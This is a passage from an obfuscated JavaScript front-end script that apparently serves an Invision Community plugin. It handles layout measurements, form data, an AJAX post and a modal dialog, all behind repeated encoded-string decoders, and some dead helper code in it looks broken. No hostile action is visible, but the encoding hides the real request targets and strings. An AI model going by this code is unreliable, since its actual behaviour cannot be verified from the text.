SYHi4ez[__globalObject]=DLU7My(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}this[zcQmYlp(t8htEsC[68])][pV0d1v(325)]()}}else{function agp3vJ(__globalObject){var __TextDecoder="!IaNZkQreKSOoM.?|,Wu;hA)<p45svJxf]*2wX7\"n%im3#H^B8~q`[P+dD(/>CGjR9clFzL=V}_ty1UgTY6{0$@b&E:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function XV3Zny(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=agp3vJ(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}if(!this[__TextDecoder(t8htEsC[69])][t8htEsC[70]](XV3Zny(326))){function LD1YyXc(__globalObject){var __TextDecoder="L1yx$<{/9!w8v>YV4a6^l}2z3WTnP*O#qX+7.R%d&m@UjA;I|[B:CDhS?]kpEJHMe5fcbs~Q\")r(=FoKgGi,N_0tZu`",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function jhFzPNo(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=LD1YyXc(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}this[XV3Zny(327)][jhFzPNo(328)]()}}},t8htEsC[71]),[__String(329)](){function __TextDecoder(__TextDecoder){var __Uint8Array="^OpHlsieRcJqgG2`:8SAC>n)Q+y}7T](VhEP$W\"_B.x@waI[tLY!M30jk#bz{=*X</?&KdN9,o%r6v|D14u5UfZm~;F",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__TextDecoder(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}if(!this[__Uint8Array(330)][__Uint8Array(331)+t8htEsC[72]]){return}const __Buffer=this[__Uint8Array(t8htEsC[73])][__Uint8Array(333)+t8htEsC[63]](__Uint8Array(334)),__Array=__Buffer[__Uint8Array(t8htEsC[74])](),utf8ArrayToStr=this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[80])](__Uint8Array(337)),I_DEmL=this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[74])]();let ASPzay=t8htEsC[17];this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[75])](__Uint8Array(t8htEsC[74]),__Uint8Array(339))[__Uint8Array(t8htEsC[75])](__Uint8Array(t8htEsC[74]),this[__Uint8Array(t8htEsC[73])][t8htEsC[0]][__Uint8Array(t8htEsC[83])]+t8htEsC[76]);const zcQmYlp=__Buffer[__Uint8Array(t8htEsC[74])]()-utf8ArrayToStr[__Uint8Array(t8htEsC[74])]();this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[75])](__Uint8Array(341),zcQmYlp+t8htEsC[76]);if(!utf8ArrayToStr[__Uint8Array(t8htEsC[78])](__Uint8Array(343))){function DLU7My(__TextDecoder){var __Uint8Array="x23/9kVy>*AW%I;ni#!sau(_QP8YL=mo^fFXd+$p,vKBTJMz)ERN4Z`~.rH0j]&?D:Ce@<tOw1|7GSl6[b\"cq5g}h{U",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function pV0d1v(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=DLU7My(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(I_DEmL<this[__Uint8Array(t8htEsC[73])][pV0d1v(344)]()){function JGj6ZrQ(__TextDecoder){var __Uint8Array="BRYjqd6VU,$_u#k9[^TA>ol8=vwNg(4)h/\"~QCzOcL;HI.PXr1xn?eMEDi2:03`&ps!]@+y<%K5aF7t}J*bZ|mfWSG{",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function Nr7lmKo(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=JGj6ZrQ(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(utf8ArrayToStr[pV0d1v(345)](Nr7lmKo(346)),ASPzay=t8htEsC[23])}}else{function Q6jpNq(__TextDecoder){var __Uint8Array="K`,?Hy2toX[;)CJ{q<iRY3.x|zp^hAQ+@l!amESNckZnV:TGw/F%7~Bg60&UsMLv\"=>f*dI]Pe9juDO_}b(4r#1W$58",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function AfBPqU(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=Q6jpNq(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(this[__Uint8Array(t8htEsC[73])][__Uint8Array(347)]()[AfBPqU(t8htEsC[77])]==t8htEsC[0]&&utf8ArrayToStr[AfBPqU(349)](AfBPqU(350))[AfBPqU(t8htEsC[77])]==t8htEsC[0]){function mWWZvX8(__TextDecoder){var __Uint8Array="GLtfhldiFoJAgWB.xP\"HXU3b@_`^k7nwmE2|VcITMjaz+S~Z4CY9qe]<[pKrDRsQN*%:6,)}=0>!58${(1?v;#/yu&O",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function BG4ZB_(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=mWWZvX8(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(utf8ArrayToStr[BG4ZB_(351)](BG4ZB_(352)),ASPzay=t8htEsC[23])}}if(!ASPzay&&I_DEmL!=this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[74])]()){ASPzay=t8htEsC[23]}if(ASPzay){let EDFFiI=t8htEsC[17],zegSXgE=__Buffer[__Uint8Array(353)](__Uint8Array(354));if(utf8ArrayToStr[__Uint8Array(t8htEsC[78])](__Uint8Array(355))){function yMPP5sZ(__TextDecoder){var __Uint8Array="WRul&g_9M!tDGQyV*ZE+P}f8#FJ[BmN,A=:krv$1%xChbeSYwd<L|?^O6a0I4cs\"2{;iK5.UpH/]nXqz3o`7)>j(~@T",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function QDKzrp(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=yMPP5sZ(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(zegSXgE[__Uint8Array(t8htEsC[82])]()+zegSXgE[__Uint8Array(357)]()-zegSXgE[QDKzrp(358)](QDKzrp(359))>=-t8htEsC[79]){EDFFiI=t8htEsC[23]}}if(this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[80])](__Uint8Array(360))[__Uint8Array(361)]>t8htEsC[0]){function vKKQWT(__TextDecoder){var __Uint8Array="b8DFOsAB9$GdqRLhCiv!4~1@[%V|jH#y=5:*eN6>mEJ}+PocQ\"2l`?(M{zIunaw;K&gYt0S)UpZ_kXx/frW<^,3]7.T",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function pZYjC6y(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=vKKQWT(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}__globalObject(__Uint8Array(362))[pZYjC6y(363)](pZYjC6y(364))}else{function Es5jKJ(__TextDecoder){var __Uint8Array="K~AQWbHhOalXTeo{gpBF9z+(L=0<!rvm?N|5PMJ>n%#*cq28i^ZjuyV)@GCkD7dY:tR`1}]sf.&$6/U[EI3,S;4xw\"_",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function GwlOIne(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=Es5jKJ(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}const QriJyv=__Buffer[GwlOIne(365)](GwlOIne(366)+GwlOIne(367)),sdaDcn=__Buffer[GwlOIne(t8htEsC[81])]();if(sdaDcn>__Array){QriJyv[GwlOIne(t8htEsC[81])](QriJyv[GwlOIne(t8htEsC[81])]()-(sdaDcn-__Array))}else{if(__Buffer[GwlOIne(t8htEsC[81])]()<__Array){QriJyv[GwlOIne(t8htEsC[81])](QriJyv[GwlOIne(t8htEsC[81])]()+(__Array-sdaDcn))}}}if(EDFFiI){zegSXgE[__Uint8Array(t8htEsC[82])](zegSXgE[__Uint8Array(369)](__Uint8Array(t8htEsC[83])))}}},[__String(370)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="\"LInOBlbJsfDEQWKHh6jAo>R}:q]0*9^t@drTS3N1!|&PUXg#.M$(`+Ce;,YyVkp45)a=cu_7v%i2~xmFw<G?{z[8Z/",__Buffer,__Array,utf8ArrayToStr,I_DEmL,__globalObject,__String,SYHi4ez;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],__globalObject=t8htEsC[0],__String=-t8htEsC[1]);for(SYHi4ez=t8htEsC[0];SYHi4ez<__Array;SYHi4ez++){var VKIMum=__Uint8Array.indexOf(__Buffer[SYHi4ez]);if(VKIMum===-t8htEsC[1])continue;if(__String<t8htEsC[0]){__String=VKIMum}else{RtPkeHA(__String+=VKIMum*t8htEsC[12],I_DEmL|=__String<<__globalObject,__globalObject+=(__String&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],__globalObject-=t8htEsC[2])}while(__globalObject>t8htEsC[9]);__String=-t8htEsC[1]}}if(__String>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|__String<<__globalObject)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}__TextDecoder[__String(t8htEsC[114])]();const __Array=this[__Buffer(372)][__Buffer(t8htEsC[84])](__Buffer(374))[__Buffer(t8htEsC[85])](t8htEsC[59])==__Buffer(376)?__Buffer(377):__Buffer(378),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(t8htEsC[86])])[__Buffer(t8htEsC[84])](__Buffer(380))[__Buffer(t8htEsC[85])](t8htEsC[59]),I_DEmL=__globalObject(__TextDecoder[__Buffer(t8htEsC[86])])[__Buffer(t8htEsC[85])](__Buffer(381));ips[__Buffer(382)+"x"]()(ips[__Buffer(383)](__Buffer(384))+__Buffer(385),{[__Buffer(386)]:{[__Buffer(387)]:__Array,[__Buffer(388)]:utf8ArrayToStr,[__Buffer(389)]:I_DEmL[__Buffer(390)+"e"](new RegExp(__Buffer(391),""),"$1")},[__Buffer(t8htEsC[87])]:__Buffer(393)})[__Buffer(394)](function(__Uint8Array){if(__Uint8Array[__Buffer(t8htEsC[87])]==__Buffer(395)){ips[t8htEsC[95]][__Buffer(396)][__Buffer(397)]({[__Buffer(t8htEsC[88])]:__Uint8Array[__Buffer(t8htEsC[88])]})}else{function __Array(__Uint8Array){var __Array="/YDJnUbOCENetShWgIFy[\"Hz5Qi2aK%.3k1Xq4|jlP})?8LAp7!xdG$VcwrR]{,0BM^ZsTv9m:f`@<o#*>u+(_6&~=;",utf8ArrayToStr,__TextDecoder,__Buffer,I_DEmL,__globalObject,__String,SYHi4ez;RtPkeHA(utf8ArrayToStr=""+(__Uint8Array||""),__TextDecoder=utf8ArrayToStr.length,__Buffer=[],I_DEmL=t8htEsC[0],__globalObject=t8htEsC[0],__String=-t8htEsC[1]);for(SYHi4ez=t8htEsC[0];SYHi4ez<__TextDecoder;SYHi4ez++){var VKIMum=__Array.indexOf(utf8ArrayToStr[SYHi4ez]);if(VKIMum===-t8htEsC[1])continue;if(__String<t8htEsC[0]){__String=VKIMum}else{RtPkeHA(__String+=VKIMum*t8htEsC[12],I_DEmL|=__String<<__globalObject,__globalObject+=(__String&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Buffer.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],__globalObject-=t8htEsC[2])}while(__globalObject>t8htEsC[9]);__String=-t8htEsC[1]}}if(__String>-t8htEsC[1]){__Buffer.push((I_DEmL|__String<<__globalObject)&t8htEsC[3])}return S6S7XI(__Buffer)}function utf8ArrayToStr(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__Array(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}if(__Uint8Array[__Buffer(t8htEsC[89])]===t8htEsC[19]||__Uint8Array[__Buffer(t8htEsC[89])][utf8ArrayToStr(400)]==t8htEsC[0]){return}RtPkeHA(__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[90])])[utf8ArrayToStr(402)](utf8ArrayToStr(403)),__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[90])])[utf8ArrayToStr(t8htEsC[91])](utf8ArrayToStr(405),""),__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[90])])[utf8ArrayToStr(t8htEsC[91])](utf8ArrayToStr(406),__Uint8Array[utf8ArrayToStr(407)]),__globalObject(__TextDecoder[utf8ArrayToStr(408)+utf8ArrayToStr(409)+t8htEsC[63]])[utf8ArrayToStr(410)]())}});return t8htEsC[17]},[__String(411)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="b#/!KzgV%EixfQoP~<cd;?G{ORhqe`$5n&,Z^DI>H4s}wJFCSMN@8m\"Y[X09lB3aU+v.1|_*prATtWL6j)=2:y(u]7k",__Buffer,__Array,utf8ArrayToStr,I_DEmL,__globalObject,__String,SYHi4ez;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],__globalObject=t8htEsC[0],__String=-t8htEsC[1]);for(SYHi4ez=t8htEsC[0];SYHi4ez<__Array;SYHi4ez++){var VKIMum=__Uint8Array.indexOf(__Buffer[SYHi4ez]);if(VKIMum===-t8htEsC[1])continue;if(__String<t8htEsC[0]){__String=VKIMum}else{RtPkeHA(__String+=VKIMum*t8htEsC[12],I_DEmL|=__String<<__globalObject,__globalObject+=(__String&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],__globalObject-=t8htEsC[2])}while(__globalObject>t8htEsC[9]);__String=-t8htEsC[1]}}if(__String>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|__String<<__globalObject)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}__TextDecoder[__Buffer(412)]();const __Array=__globalObject(__TextDecoder[__Buffer(t8htEsC[92])])[__Buffer(t8htEsC[93])](__Buffer(415)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(t8htEsC[92])])[__Buffer(t8htEsC[93])](__Buffer(416))[__Buffer(t8htEsC[94])](t8htEsC[59]);__globalObject(__Buffer(418))[__Buffer(419)](ips[__Buffer(420)][__Buffer(421)](__Buffer(422),{[__Buffer(423)]:utf8ArrayToStr,[__Buffer(424)]:__Array[__Buffer(t8htEsC[94])](__Buffer(425)),[__Buffer(426)]:__Array[__Buffer(t8htEsC[94])](__Buffer(427))}));const I_DEmL=ips[t8htEsC[95]][__Buffer(428)][__Buffer(429)]({[__Buffer(430)]:t8htEsC[17],[__Buffer(431)]:__Buffer(432),[__Buffer(433)]:t8htEsC[23],[__Buffer(434)]:__Buffer(435)+__Buffer(436)+utf8ArrayToStr});RtPkeHA(I_DEmL[__Buffer(437)](),this[__Buffer(438)]());return t8htEsC[17]},[__String(439)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="u%5bz|E~84kid=^ASvXUtp+!B[\"$OxInKN{J)aLHVmT9?;6g37:&C2crY*,}]fj`@#lhFG_Zywo>1W0/eqs.DM<(QRP",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(__Buffer(440)in DLU7My){__Array()}function __Array(){function __TextDecoder(__TextDecoder){const __Uint8Array={};for(let __Array of __TextDecoder.replace(/[^w]/g,"").toLowerCase())__Uint8Array[__Array]=__Uint8Array[__Array]+t8htEsC[1]||t8htEsC[1];return __Uint8Array}function __Uint8Array(__TextDecoder,__Uint8Array){const __Array=buildCharMap(__TextDecoder),utf8ArrayToStr=buildCharMap(__Uint8Array);for(let __Buffer in __Array)if(__Array[__Buffer]!==utf8ArrayToStr[__Buffer]){return t8htEsC[17]}if(Object.keys(__Array).length!==Object.keys(utf8ArrayToStr).length){return t8htEsC[17]}return t8htEsC[23]}function __Array(__TextDecoder){const __Uint8Array=utf8ArrayToStr(__TextDecoder);return __Uint8Array!==1/0}function utf8ArrayToStr(__TextDecoder){if(!__TextDecoder){return-t8htEsC[1]}const 